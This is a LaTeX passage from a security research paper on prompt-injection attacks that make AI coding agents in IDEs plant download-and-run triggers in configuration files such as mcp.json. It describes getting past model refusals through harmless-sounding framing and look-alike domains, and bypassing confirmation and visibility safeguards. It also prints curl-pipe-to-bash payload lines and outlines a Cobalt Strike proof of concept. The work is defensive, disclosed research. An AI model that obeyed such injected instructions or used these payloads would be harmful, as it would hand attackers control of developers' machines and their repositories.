  \multirow{3}{*}{VSCode}       & \multirow{2}{*}{Cline}          & GPT-4.1                                        & \ding{56}                                                                   & \ding{56}                                                                    & G                                                                           & \ding{56}& \ding{52}                                                        & \ding{52}& \ding{52}$^{*}$ \\ \cline{3-10} 
                                &                                 & Claude-4                                       & \ding{52}                                                                   & \ding{56}                                                                    & G                                                                           & \ding{56}& \ding{52}                                                        & \ding{52}& \ding{52}$^{*}$ \\ \cline{2-10} 
                                & Copilot                         & Claude-4                                       & \ding{52}                                                                   & \ding{52}                                                                    & W                                                                        & \ding{56}& \ding{52}                                                        & \ding{52}& \ding{52}$^{*}$ \\ \hline %\cline{2-10} 
  \multirow{2}{*}{Jetbrains}    & Copilot                         & Claude-4                                       & \ding{56}                                                                   & \ding{52}                                                                    & G                                                                           & \ding{56}& \ding{52}                                                             & \ding{56}                      & \ding{56}      \\ \cline{2-10} 
                                & Augment                         & Claude-4                                       & \ding{52}                                                                   & \ding{56}                                                                    & W                                                                        & \ding{52}& \ding{52}                                                             & \ding{52}& \ding{52}$^{*}$ \\ \hline
  Cursor                        & --                              & GPT-4.1                                        & \ding{52}                                                                   & \ding{56}                                                                    & G                                                                           & \ding{52}& G (\ding{56}), W (\ding{52}) & \ding{52}& \ding{52}$^{*}$ \\ \hline
  Trae                          & --                              & doubao-seed-1.6 & \ding{52}                                                                   & \ding{56}                                                                    & W                                                                        & \ding{56}& \ding{52}                                                             & \ding{56}& \ding{52}$^{*}$ \\ \hline
  Windsurf                      & --                              & Claude-4                                       & \ding{52}                                                                   & \ding{56}                                                                    & W                                                                        & \ding{52}& \ding{52}                                                       & \ding{52}& \ding{52}$^{*}$ \\ \hline
  Lingma                        & --                              & Qwen3                                          & \ding{52}                                                                   & \ding{52}                                                                    & G                                                                           & \ding{56}& \ding{52}                                                             & \ding{52}& \ding{52}$^{*}$ \\ \hline
  Zed                           & --                              & Claude-4                                       & \ding{52}                                                                   & \ding{52}                                                                    & W                                                                        & \ding{52}& \ding{52}                                                             & \ding{52}& \ding{52}$^{*}$ \\ \hline
  \end{tabular}
}
\end{table*}

\subsection{Malicious Payload Injection Against Security Mechanisms (RQ2)}
\label{sec: feasibility}
% \wqy{Should we use payload delivery? payload injection? be consistent}
% In this section, we examine the security mechanisms implemented in AI-IDEs and analyze potential 
% methods for bypassing these defenses. Our goal is to demonstrate that, once arbitrary 
% instructions are successfully delivered to the AI-IDE, attackers can achieve remote code execution.
% % 
% Specifically, we analyze security designs on both the LLM side, named \textit{malicious behavior rejection} and \textit{malicious parameter filtering}, and the Agent side, which includes mechanisms \textit{task summary display}, \textit{agent trust boundaries}, \textit{foreground display for file editing}, \textit{forced confirmation for file modifications}, and \textit{limited visibility of command execution}.

\begin{figure}[htbp]
    \begin{center}
    \includegraphics[width=\linewidth]{}
    \end{center}
    % \vspace{-0.5cm}
    \caption{\label{fig: rq2} Overview of the analysis for RQ2.} 
    % \wqy{text left aligned}}
\end{figure}

% ------------------------------ OLD --------------------------------------
To answer RQ2, we examine the security mechanisms in the Agent and proposed the relevant bypassing techniques. 
Specifically, as shown in \autoref{fig: rq2}, we examine two primary layers of defense: (1) the LLM's intrinsic safety alignment (including \textit{malicious behavior rejection} and \textit{malicious parameter filtering}), and (2) the Agent's explicit security designs (including \textit{task summary display}, \textit{Agent trust boundary}, \textit{foreground display for file editing}, \textit{forced confirmation for file editing}, and \textit{low visibility of command execution}). 
For the LLM's safety alignments, we summarize techniques to circumvent them. For the Agent's security designs, we propose seven checkpoints (\autoref{tab: emprical_study_ide}), explain the potential flaws in these defenses, and demonstrate how attackers can exploit these weaknesses to inject payloads into configuration files.
% ------------------------------ OLD --------------------------------------

\subtitle{Circumventing malicious behavior rejection through trusted command abuse.}
LLMs are trained to refuse instructions with overtly malicious semantics for ethical reasons. For instance, prompting Cline with Claude-4 to execute \texttt{echo `malicious payload' > /home/user/malicious.sh} is correctly identified and blocked with the response ``I CAN'T ASSIST WITH THAT''. However, this safety alignment is based on semantic evaluation, rather than a functional understanding of command danger. Our study shows that LLMs do not refuse to execute powerful, potentially dangerous commands like \texttt{bash}, \texttt{curl}, or \texttt{rm} if the prompt's semantics appear harmless.

Attackers can exploit this semantic-only metric by obfuscating their intent. Instead of a direct malicious command, they instruct the Agent to use a neutral tool like \textit{bash} or \textit{curl} to execute the payload. Since the prompt is framed as a legitimate configuration step (e.g., "Use bash to run the server startup script"), the LLM perceives no malicious intent and allows the command to proceed. 
% \wqy{Could you summarize the techniques and revise the title?}
% ------------------------------ OLD --------------------------------------

% For ethical considerations and other factors, LLM safety alignment will prohibit the execution of malicious instructions with malicious semantics. For instance, when we ask Cline with Claude-4 to execute the command: \texttt{echo 'malicious payload' > /home/user/malicious.sh}, its built-in LLM will directly refuse and return "I CAN'T ASSIST WITH THAT."

% However, the safety alignment is based on semantics as the primary evaluation criterion, rather than the malicious behavior itself. Based on our study, LLM does not refuse to execute threatening commands that can be exploited by attackers, including \texttt{bash}, \texttt{curl}, and \texttt{rm}.

% \subtitle{Against LLM safety alignment-2: malicious parameter filtering.}
% LLMs also audit input parameters and may reject commands that include suspicious names or URLs. 
% For example, a command such as \texttt{curl \nolinkurl{www.shell.com/payload.sh}} is likely to be 
% flagged as malicious and subsequently ignored. However, this filtering can be circumvented if the 
% attacker registers a plausible domain, such as \texttt{sequentialmcp.com}, and names the 
% script with a plausible filename like \texttt{sequential\_component.sh}. 
% In this case, the instruction may appear legitimate and bypass the LLM's alignment filters.

% ------------------------------ OLD --------------------------------------
% \subtitle{Against LLM safety alignment-2: malicious parameter filtering.}
\subtitle{Circumventing malicious parameter filtering through obfuscating the intent.}
LLMs also attempt to filter malicious parameters from otherwise benign instructions based on context. For example, if we modify a \texttt{README.md} file to include a startup command like \texttt{curl \nolinkurl{www.shell.com/payload.sh}} in the running example, we observed that the Agent would often silently ignore this command during file editing, indicating a filtering mechanism is active. However, this defense is brittle and highly dependent on context. We found that if the parameter appears contextually relevant, the filter fails. Replacing the generic URL with a plausible one, such as \texttt{curl \nolinkurl{http://sequentialmcp.com/sequential_component.sh}} when installing a ``Sequential Thinking MCP Server'', bypasses this defense.

This flaw is trivial for attackers to exploit. By registering a domain name that mimics the legitimate software being installed and hosting the payload script there, attackers can create a parameter that appears authentic to the LLM's contextual filter. This allows the malicious instruction to be successfully accepted and carry out malicious behaviors.
\subtitle{Bypassing task summary display through deceptive summaries.}
After the Agent retrieves malicious instructions that LLM safety alignment, it displays a summary of the subsequent operations to the user for review and confirmation to avoid any unexpected action. Only after obtaining user confirmation will these Agents start to edit files and execute the shell commands required by the instructions step by step.
Most Agents display a high-level summary of their planned operations for user review before execution. This is designed to avoid unintended actions. However, due to interface space limitations, these summaries are sometimes coarse-grained as the ``Task Summary Display'' in \autoref{tab: emprical_study_ide}. They might state ``Install package and edit \texttt{mcp.json}'' without revealing the specific content being written.
As the second checkpoint, we recommend evaluating whether the malicious instructions are summarized as a task at the interface when the user confirms.

Our two-step attack paradigm exploits this lack of detail. The malicious payload is embedded within a legitimate, expected operation (e.g., editing a configuration file). The Agent's summary accurately reflects the high-level task, hiding the malicious detail from the user. Since the summary aligns with the user's expectations, they are likely to approve the operation without suspicion.
\subtitle{Bypassing Agent trust boundary through boundary absence and terminal escape.}
To limit potential damage, some AI-IDEs restrict the Agent's file system access to the current project workspace. This ``trust boundary'' is designed to prevent the Agent from modifying sensitive files outside the project. However, our study reveals that inconsistent implementation of this security design. As shown in \autoref{tab: emprical_study_ide}, major Agents like Cline and Cursor operate with global privileges. Furthermore, we found that a single Agent's trust boundary can vary across IDEs; GitHub Copilot is restricted in VSCode but gains global access in JetBrains IDE.
As the third checkpoint, we recommend evaluating whether the Agent's capabilities have been appropriately restricted.

Attackers can directly exploit Agents that lack a trust boundary, giving them user-level access to the entire file system during the initial infection. Even when a boundary exists, it is often ineffective. Critical configuration files like \texttt{mcp.json} or \texttt{.devcontainer.json} are typically located within the workspace, remaining vulnerable. Moreover, trust boundaries generally only govern file editing capability, not terminal execution. An Agent can still bypass the boundary by invoking the terminal to modify any file that the user can access.
\subtitle{Bypassing foreground display and forced confirmation for file editing through covert file manipulation.}
To ensure observability, Agents are supposed to perform file edits in the foreground and require explicit user confirmation. While most AI-IDEs offer an "Auto-approve" setting, the default behavior should afford users a chance to intervene. However, these mechanisms are sometimes flawed. As the “File Editing” row in \autoref{tab: emprical_study_ide}, some Agents (like Zed) do not display edits in the foreground by default, while others (like Trae) apply file modifications before the user confirms them.
As the fourth and fifth checkpoints, we recommend evaluating whether the file editing process is displayed to the user and can only take effect after confirmation.

The lack of foreground display and the ability to bypass user confirmation allows an attacker to achieve a completely silent initial infection. By instructing a vulnerable Agent to edit a configuration file, the payload can be injected directly into the target file without the user's awareness or explicit permission.
\subtitle{Bypassing visibility of command execution through obscured execution and confirmation fatigue.}
When an Agent executes shell commands, especially in ``Auto-approve'' mode, visibility is crucial. However, once auto-approval is enabled, most Agents execute commands in the built-in terminal with poor visibility. The commands are rapidly executed, and their output is often lost in a flood of other messages, making real-time review or post-execution tracing nearly impossible. Existing research shows that developers require an average of 4.5 seconds to comprehend a single line of command or code ~\cite{yu2019comprehending, johnson2019empirical}. However, our empirical study indicates that the majority of AI-IDEs execute terminal commands at a pace that far exceeds this human comprehension threshold, with the interval between commands being shorter than 4.5 seconds (see \autoref{tab: emprical_study_ide}, ``Low Visibility'' row).
As the sixth and seventh checkpoints, we recommend evaluating whether developers can clearly supervise the command execution process.

Attackers can exploit this in two ways. If the user has "Auto-approve" enabled (a common practice for complex installations and proved by user study in Appendix \ref{apdx: userstudy}), the payload executes instantly and invisibly. If not, the attacker can design the instructions to cause "confirmation fatigue." By splitting a legitimate multi-step process into many small, individual commands with the malicious one embedded in the middle, they can trick an impatient user into mindlessly approving all steps after reviewing the first few benign ones.

\begin{tcolorbox}  %个最朴素的 tcolorbox 环境
\textbf{Answer to RQ2: }The stealthy payload delivery is highly feasible, stemming from two distinct sources: the innate weakness of the LLM's semantic-based safety alignment, and critical implementation flaws in the Agent's own security designs by vendors.
% The delivery of malicious payloads is highly feasible. While both LLMs and Agents have security designs in place, they suffer from critical implementation flaws—such as semantic-only filtering, coarse-grained summaries, and inconsistent trust boundaries—which attackers can systematically exploit to inject payloads without user awareness.

% Due to the community's lack of awareness of real-world attacks, attackers can still exploit the flaws in existing security principles to manipulate agents to deliver malicious payloads.
\end{tcolorbox}

\subsection{Stealth Execution and Persistent Residence (RQ3)}
\label{sec: persistence}
To answer RQ3, we analyze how \attack achieves both stealthy execution and long-term persistence. We find that the nature of modern development workflows provides inherent cover for both aspects of the attack.

% \subtitle{Achieving Stealthy Execution.}
% To achieve stealthy execution, an adversary may either inject malicious commands into background 
% processes or conceal them within configuration files that routinely execute a high volume of commands.
% % 
% For background processes, IDE-specific workflow configuration files—such as \texttt{mcp.json} 
% and \texttt{settings.json}—are attractive targets. These files are integral to the IDE's 
% internal operations and are not designed to be prominently displayed to the user, thereby reducing visibility.
% % 
% For high-volume command execution, build and environment setup files—such as \texttt{Makefile} 
% and \texttt{devcontainer.json}—offer another viable vector. These files typically contain numerous 
% commands, and when the screen is flooded with such output, it becomes particularly difficult 
% for users to identify and scrutinize a specific malicious instruction.

% ------------------------------ OLD --------------------------------------
\subtitle{Mechanisms for stealthy execution.}
Once a payload is injected into a configuration file, its execution is difficult for a user to detect. This is achieved through two primary mechanisms, depending on the type of configuration file targeted.

\textit{Execution as a silent background process.}
For IDE-specific workflow files (e.g., \texttt{mcp.json}, \texttt{settings.json}), the attack is exceptionally stealthy because these files are executed by the IDE or system's internal processes, not in a user-facing terminal. These files were not designed with user-visible execution in mind. As a result, when a user triggers a benign AI-IDE action (like starting an automatic process), the embedded payload runs silently in the background as part of the IDE's normal operation, raising no suspicion.

\textit{Obfuscation within high-volume terminal output.}
For build and environment deployment files (e.g., \texttt{Makefile}, \texttt{devcontainer.json}), execution occurs in the terminal. While technically visible, the payload is effectively concealed by the sheer volume and speed of legitimate output. Modern build and setup processes generate thousands of lines of log messages. A single malicious command, like \texttt{curl}, scrolling by in milliseconds amidst this flood of text is practically impossible for a user to spot during runtime. As we showed in RQ2, the initial injection of this command often bypasses user oversight, and its subsequent execution provides little opportunity for detection.
% ------------------------------ OLD --------------------------------------

% \subtitle{Achieving Persistent Residence.}
% To achieve persistent residence, \attack targets configuration files and strategically 
% embeds malicious instructions within legitimate ones. These configuration files are 
% modified to repeatedly download and execute the malicious script, ensuring persistence 
% even if the payload is later detected and removed by antivirus software, since re-executing 
% the workflow will automatically reintroduce the script.

% By integrating the malicious instructions into the normal workflow, the attack becomes 
% difficult to detect, even during manual audits. This approach exploits the limitations of 
% developer attention and the complexity of modern build and configuration processes, 
% allowing the payload to remain concealed and persistent.

% ------------------------------ OLD --------------------------------------
\subtitle{Mechanisms for persistent residence.}
Beyond stealthy execution, the attack achieves long-term persistence by embedding the payload's trigger directly into the configuration file, making it difficult to notice and eradicate.

\textit{Automated re-execution.}
The payload persists because the instruction in the configuration file is often just a simple downloader or trigger (e.g., \texttt{curl attacker.com/payload.sh | bash}). Even if an antivirus program detects and removes the downloaded \texttt{payload.sh} script, the trigger command remains intact in the configuration file. The next time the development workflow is initiated (e.g., when the project is built or the environment is launched), the trigger automatically re-executes, re-downloading and re-running the malicious payload.

\textit{Blending in with legitimate operations.}
The malicious instruction itself often evades manual audits because it mimics legitimate commands common in these files. For example, the setup process for GitHub Codespaces (\texttt{.devcontainer.json}) routinely downloads and installs numerous third-party packages and scripts. An attacker's command to download one additional malicious script blends seamlessly into this expected behavior. Without deep technical expertise and a line-by-line audit, it is very difficult for a developer to distinguish the malicious instruction from the many legitimate ones, allowing the persistent trigger to remain indefinitely.
% ------------------------------ OLD --------------------------------------

\begin{tcolorbox}  %个最朴素的 tcolorbox 环境
\textbf{Answer to RQ3: }Payloads exploit configuration files to achieve stealthy execution within opaque processes and persistence through triggers disguised as legitimate commands.
% The execution mechanisms of configuration files provide natural cover for the attack. Payloads run stealthily as part of opaque IDE or terminal processes, and achieve persistence by embedding a re-executable trigger that is difficult to distinguish from legitimate commands.
% Due to the execution mechanism and working environment of configuration files, once malicious payloads are implanted, they can be executed stealthily and persistent residence.
\end{tcolorbox}

\subsection{Impact Analysis of Payloads Deployed (RQ4)}
\label{sec: impact}

% We evaluate the potential impact of a successful \attack, which can lead to both 
% local system compromise and broader supply chain propagation within the open-source ecosystem.

% Upon success, \attack enables the adversary to execute arbitrary code on behalf 
% of the victim. If the victim is operating as a root or administrative user, the 
% attacker effectively gains full control over the machine. With this access, the 
% attacker can install persistent backdoors such as reverse shells, exfiltrate sensitive 
% data and credentials (e.g., SSH keys, cloud access tokens), and potentially repurpose the 
% compromised system for further malicious activities, including ransomware deployment 
% or participation in distributed denial-of-service (DDoS) attacks.

% ------------------------------ OLD --------------------------------------

To answer RQ4, we analyze the potential impact of a successful \attack. The impact is not monolithic; it varies based on the privileges of the compromised configuration file and its scope of influence (i.e., whether it is confined to the local machine or can propagate). As the “Impact Scope” row in \autoref{tab:agent-workflow}, we categorize the impact into two primary domains: compromise of the user's local machine (PC) and propagation through the open-source software (OSS) ecosystem.

\subtitle{Complete compromise of PC.}
The most direct impact of \attack is achieving full control over a developer's local machine. All configuration files we studied (see \autoref{tab:agent-workflow}) can execute arbitrary commands with the user's privileges, effectively erasing the boundary between the IDE and the underlying operating system. This allows an attacker to achieve a range of severe security breaches:
\textit{(1) comprehensive data and credential theft:} an attacker can exfiltrate any data or credentials the user can access. This includes sensitive system files (e.g., \texttt{~/.ssh/ keys} or \texttt{~/.aws/ credentials}) and high-value secrets managed by the IDE or its extensions, such as Git authentication tokens, database passwords, and cloud API keys;
\textit{(2) persistent system access:} the payload can establish long-term, unfettered access to the machine by installing persistent backdoors, such as reverse shells, or by creating malicious startup services and cron jobs;
\textit{(3) launchpad for further attacks:} the compromised machine can be used for other malicious activities, such as deploying ransomware or being silently enrolled into a botnet to participate in larger-scale campaigns like DDoS attacks.

The potential scale of this threat is massive. All the users of the AI-IDE we evaluated may be affected. According to the available data from the vendor's official website, Cline alone has an installed user base of over 2.7 million \cite{clineClineCoding}.

% A compromised \texttt{~/.bashrc} could grant an attacker initial access to a user base of up to 48 million developers, while a malicious \texttt{Makefile} in a popular C/C++ project could impact 6 million users.

\subtitle{Propagation through the open-source ecosystem (supply chain attack).}
A more dangerous characteristic of \attack is its potential to propagate, turning a single victim into a vector for a widespread supply chain attack. This occurs when configuration files with an OSS scope are compromised:
\textit{(1) mechanism of propagation:} files like \texttt{.devcontainer.json}, \texttt{.github/workflows}, and \texttt{tasks.json} are designed to be committed to version control and shared among collaborators. If an attacker infects one of these files on a developer's machine, the developer may unknowingly commit the malicious payload to a public or private repository;
\textit{(2) worm-like effect:} Anyone who subsequently clones the repository and uses the compromised configuration (e.g., by opening the project in a Dev Container or running a GitHub Action) will automatically trigger the payload, becoming the next victim. This creates a self-propagating, worm-like effect that can quickly spread through an entire project's community.

This transforms a personal security breach into a major supply chain incident. As indicated in \autoref{tab:agent-workflow}, a compromised GitHub Actions workflow (\texttt{.github/workflows}) has a potential blast radius of 5.7 million repositories, not including their downstream dependents, highlighting the immense potential for ecosystem-wide damage.
% ------------------------------ OLD --------------------------------------

\begin{tcolorbox}  %个最朴素的 tcolorbox 环境
\textbf{Answer to RQ4: }The attack has a dual impact: it enables the total compromise of an individual developer's machine, and more dangerously, it can propagate through shared configuration files, transforming the initial breach into a large-scale software supply chain attack.
% The \attack can not only compromise users' PCs, but also cause more extensive impacts as the configuration files spread through the open-source software supply chain.
\end{tcolorbox}

%% file: Sections/0x05PoC_Exp.tex
\begin{table*}[]
\centering
\caption{Exploiting MCP configuration files for OS Command Injection (CI) in Multiple Agent-IDE pairs.
Manual Approval (Max/Min) indicates the number of user approvals required to achieve CI when disabling/enabling auto-approval. 
- indicate that there is no auto-approval implementation
}

% ----------------------------------------------- OLD ---------------------------------------------------------
% \caption{Cross-IDE reproduction of arbitrary command execution (ACE) vulnerability in MCP configuration file.}
\label{tab:ace_ide_transposed}
\resizebox{\textwidth}{!}{%
\begin{tabular}{lccccccccc}
\hline
\textbf{Agent-IDE Pair} &
  \makecell{Cline in \\ VSCode} &
  \makecell{GitHub Copilot \\ in VSCode} &
  \makecell{GitHub Copilot \\ in JetBrains} &
  \makecell{Augment in \\ JetBrains} &
  Cursor &
  Trae &
  Windsurf &
  Lingma &
  Zed \\ \hline
\textbf{Model} &
  GPT-4.1 &
  Claude-4 &
  Claude-4 &
  Claude-4 &
  Claude-4 &
  doubao-seed-1.6 &
  Claude-4 &
  Qwen-3 &
  Claude-4 \\
\textbf{Exploit File Editing } &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{56} &
  \ding{56} &
  \ding{52} &
  \ding{56} &
  \ding{52} \\
\textbf{Exploit Cmd Exec.} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} \\
\textbf{Display Startup Cmd } &
  \ding{56} &
  \ding{56} &
  \ding{56} &
  \ding{56} &
  \ding{52} &
  \ding{52} &
  \ding{56} &
  \ding{52} &
  \ding{56} \\
\textbf{Achieve CI} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{56} &
  \ding{52} &
  \ding{52} &
  \ding{52} &
  \ding{52} \\
\textbf{Manual Approval (Max/Min)} &
  4/0 &
  1/0 &
  4/- &
  4/0 &
  3/0 &
  2/0 &
  3/0 &
  5/1 &
  1/0 \\ \hline
\end{tabular}%
}
\end{table*}

\section{End-to-End Proof-of-Concept and Evaluation}
\label{sec: poc}
To demonstrate the concrete, real-world threat of \attack, we first present an end-to-end PoC and then report on a broader empirical evaluation across nine AI-IDE platforms.

% To demonstrate the end-to-end practicality of \attack, we conducted a PoC attack that simulates the entire chain detailed in \autoref{sec: running example}, from a developer interacting with an AI-IDE to the complete compromise of their machine. This experiment serves as a concrete validation of the theoretical analysis presented in the previous sections.

% To evaluate the feasibility and potential impact of the \attack in real-world scenarios, we designed and implemented an end-to-end PoC experiment. This experiment simulates a developer using an AI-IDE to install and configure an MCP Server, resulting in complete compromise of the victim's host.

\subsection{PoC Setup}
The experimental setup consists of the attack artifacts and a controlled network environment.

\subtitle{Attack artifacts.}
We prepare two key artifacts. First, we fork a popular, real-world MCP Server for vibe-coding (``Sequential Thinking MCP Server'') and tamper with its \texttt{README.md} file to embed a malicious instruction to insert a payload (\texttt{curl \nolinkurl{http://sequentialmcp.com/sequential_component.sh} | bash}). Second, we use the Cobalt Strike framework \cite{cobaltstrikeCobaltStrike} to generate a stager script, which is designed to download and execute a full backdoor beacon.

\subtitle{Environment.}
The experiment utilizes a victim host and an attacker C2 host within an isolated local network:
\textit{(1) victim host.} A MacBook Air running a mainstream AI-IDE. We modify its \texttt{/etc/hosts} file to redirect relevant domains to the attacker C2 host, an ethical measure to prevent public internet pollution;
\textit{(2) attacker C2 host.} A Kali Linux machine running a Cobalt Strike Command-and-Control (C2) server. Meanwhile, it hosts the malicious GitHub repository fork and the stager script.

\subsection{PoC Execution and Outcome}

The attack unfolds in three steps, mapping directly to our attack paradigm:

\subtitle{Step 1: Agent manipulation (Stage 1a).} A victim provides the Agent with a prompt and the URL to the attacker-released malicious repository. The Agent retrieves and parses the tampered \texttt{README.md} file from the attacker-controlled server.

\subtitle{Step 2: Payload injection (Stage 1b).} The Agent follows the malicious instructions, editing the \texttt{mcp.json} file to embed the payload. From the victim's perspective, this process appears as a flawless automated installation.

\subtitle{Step 3: Triggering and compromise (Stage 2).} When the victim later performs a routine action (e.g., restarting the AI-IDE), the compromised \texttt{mcp.json} file executes. The embedded payload runs, downloads the stager script from the C2 host, and establishes a beacon connection back to the attacker.

The PoC successfully validates the vulnerabilities presented in the running example (\autoref{sec: running example}). The experiment culminates in the attacker C2 host receiving a beacon from the victim host, which establishes full, interactive command-line access and practically demonstrates the exploit's viability.

\subsection{Cross-IDE Reproduction Results}
To assess the prevalence of these vulnerabilities, we conduct a broad empirical study across nine different Agent and AI-IDE pairs. The results, summarized in \autoref{tab:ace_ide_transposed}, are stark: except for Cursor, all tested Agents are vulnerable to the \attack.

% We conduct a broad experiment to assess the prevalence of these vulnerabilities across the nine Agent and AI-IDE pairs. 
% The results were stark: except for Cursor, all Agents are affected by the vulnerabilities.
% As shown in \autoref{tab: ace_ide_transposed}, this attack vector proved to be highly effective.
% % Table \ref{tab: ace_ide_transposed} presents our reproduction results on all Agent and IDE pairs. 

\subtitle{Exploit file editing (Stage 1b).} 
We first verify whether the payload can be injected by instructing the Agent to directly edit the configuration file. As the ``Exploit File Editing'' row in the \autoref{tab:ace_ide_transposed} shows, this is effective for most Agents that lack a strict trust boundary. Zed is particularly vulnerable, as its default settings allow unverified file modifications to take effect immediately. GitHub Copilot in VSCode is a special case; while its trust boundary prevents global file editing, it can still modify the \texttt{mcp.json} file within the active workspace, which is sufficient for this attack. We also note that Copilot's ability to import configurations from other clients presents an alternative infection pathway.

% We verify whether the configuration file can be directly inserted through file editing for those Agents without a trust boundary.
% % Most Agents support global file editing, so they can all directly execute file editing through the Agent to insert configuration files. 
% Zed not only supports file editing, but also, as analysis in \autoref{sec: analysis}, allows unverified file modifications to take effect by default. Therefore, it is particularly vulnerable to attacks. GitHub Copilot is a special case. Although its Agent trust boundary does not support global file editing, when it is installed in VSCode, the MCP Server can be started through the mcp.json of the current workspace. Therefore, it is also vulnerable to exploitation by the file editing function. 

\subtitle{Exploit command execution (Stage 1b).} 
Then, we verify that a more universal exploit method involves hijacking the Agent to execute terminal commands that write the payload to the file. As the ``Exploit Cmd Exec.'' row in the \autoref{tab:ace_ide_transposed} shows, all tested AI-IDEs support this exploit method. Our analysis confirms that most platforms lack a robust confirmation mechanism for command execution, with GitHub Copilot in JetBrains being a notable exception that requires explicit user approval.

\subtitle{Manual approval count (Stage 1b).}
To quantify the attack's stealth, we measure the count of manual approvals required for the initial infection. In a ``lenient'' setting with auto-approvals enabled, most Agents require zero user interactions. Even in the ``strict'' setting, the attack remains highly practical. For instance, Cline may require up to four confirmations in the whole Agent operation, but only one approval related to malicious instruction, giving the user a false sense of security as they confirm the ``normal'' operation of the server.

% To further highlight the stealthiness of the attack paradigm we proposed in the initial infection stage, we conducted an empirical study to verify the number of interactions required to perform configuration file editing on mainstream AI-IDEs.
% We evaluated both the strictest security scenario (with all auto-approve authorizations disabled) and the most lenient one. 
% The results of our study were shocking. We reveal that most AI-IDEs, except for Lingma and CitHub Copilot installed in JetBrains, allow the insertion of malicious payloads without any user supervision. 

% Even when "Auto-approve" mode is disabled, most AI-IDEs complete the insertion with only a few user interactions.
% Most of these interactions themselves do not involve malicious instructions, such as downloading the software package and creating the relevant directories. 
% For example, although Cline required up to 10 user confirmations when "Auto-approve" mode was disabled, 6 of them occurred after the malicious instruction, to verify whether the configuration file worked normally. Since our attack does not interfere with the normal startup of the MCP Server, users cannot identify the attack during these interactions.

\subtitle{CI exploit (Stage 2).}
Once the payload is injected, all AI-IDEs except Cursor are successfully exploited to execute the payload. We find that the vast majority of AI-IDEs do not display the actual startup commands being run from \texttt{mcp.json}, effectively hiding the malicious action from the user (see the ``Display Startup Cmd'' row in \autoref{tab:ace_ide_transposed}). While Cursor and Trae do provide access to this information, it is relegated to secondary menus, offering little practical security for the victim.

For the reason to unexploit Cursor, we hypothesize it blocks this specific attack by filtering parallel command execution (\texttt{\&\&}) in \texttt{mcp.json}. It is critical to note that this is a narrow defense; Cursor remains vulnerable to the broader \attack paradigm on other configuration files.

%% file: Sections/0x06Mitigation.tex
\section{Responsible Disclosure}
We adhere to a strict policy of responsible disclosure about our running example and PoC to ensure vendors have the opportunity to address the identified vulnerabilities before public announcement.
In line with this policy, we report our findings in detail to all affected vendors. Microsoft and ByteDance confirm the vulnerability. For vendors that are unresponsive after ten days, we escalate the vulnerability to the CVE Numbering Authority (CNA). As of this writing, our submission remains under review by the CNA.
 
% Our work defines this vulnerability class as user-unaware command injection, corresponding to CWE-78 (OS Command Injection) , which highlights a more realistic and covert threat vector.
Recognizing that our findings represent a new, recurring class of vulnerability widespread in mainstream AI-IDEs, we also formalize the underlying weakness as a candidate for a new Common Weakness Enumeration (CWE). The MITRE Corporation has accepted this proposal for public community review, which validates the novelty and significance of our discovery.

\section{Mitigation}

The \attack exploits a fundamental flaws in current AI-IDEs: they eliminate the user approvals to reduce 
manual efforts, thus introducing security risks, particularly when executing privileged operations (e.g., 
file reading/writing and command execution).
Therefore, effective mitigation requires the joint efforts of vendors and community users.
% The \attack exploits a fundamental flaw in the design philosophy of current AI-IDEs: while pursuing ultimate automation and convenience, they fail to adequately consider the security risks of delegating high-privilege operations (such as file reading/writing and command execution) to an Agent that may be influenced by external information sources. \wqy{Too long} Therefore, effective mitigation requires the joint efforts of vendors and community users.

\subtitle{Vendor mitigation recommendations.}
% -------------------- OLD -------------------------------------------
% To help vendors systematically address the vulnerabilities identified in our work, we consolidate our findings into seven security checkpoints. This provides a concrete tool for both verifying existing implementations and guiding future security enhancements. We encourage vendors to use our developed PoC artifacts to test their products against each checkpoint we mentioned in ~\autoref{sec: analysis}.
% To help vendor mitigate \attack, we recommend vendor use our tools to test their security designs and implementation. 
% For long-term security enhancement, our work point out the security-critical files to be sandboxed, 
% i.e., the configuration files with command execution capability and are used in daily workflow. 
% These file finding (~\autoref{tab:xxx}) provide insights for the sandbox and finer-grained access control deployment, 
% pointing out the target that should be sandboxed or apply restricted file access.
To help vendors mitigate \attack, we recommend our checkpoints and PoC artifact 
% \wqy{make it concrete} 
for security designs and implementations validation.
Regarding long-term security improvement, our work identifies security-critical files that should be sandboxed, specifically, configuration files capable of triggering command execution and commonly used in daily workflows.
These findings (see~\autoref{tab:agent-workflow}) offer practical guidance for deploying sandboxes and fine-grained access control, highlighting high-priority targets for isolation or restricted file access.

\subtitle{User security awareness.}
Users' security awareness is of vital importance. We advise users to be highly vigilant about all modifications automatically completed by the Agent, especially when dealing with projects from non-official or not fully trusted sources. Regularly reviewing the diffs generated by the Agent is an effective way to detect abnormal modifications. 
Although the risks of LLMs and general AI agents have gradually become known to users with the popularity of LLMs, especially among developers and engineers, they have not received sufficient attention due to the gap between these attacks and real-world exploitation in the past. Our research has revealed the practicality of these attacks in real-world exploitation, so incorporating such threats into clear security regulations and training has become an urgent matter to advance.

% \subsection{The Fundamental Challenge of Mitigation}
% 需要厂商和用户的共同努力
% 注意，这涉及一个trade-off
% 我们希望我们的论文可以呼吁社区提出更加细粒度的
Existing security mitigations rely on the joint efforts of vendors and users. However, they face a fundamental challenge: current Agent permission management is too coarse-grained, only allowing uniform control at the project workspace and global levels. This creates an inherent trade-off between user experience and security.
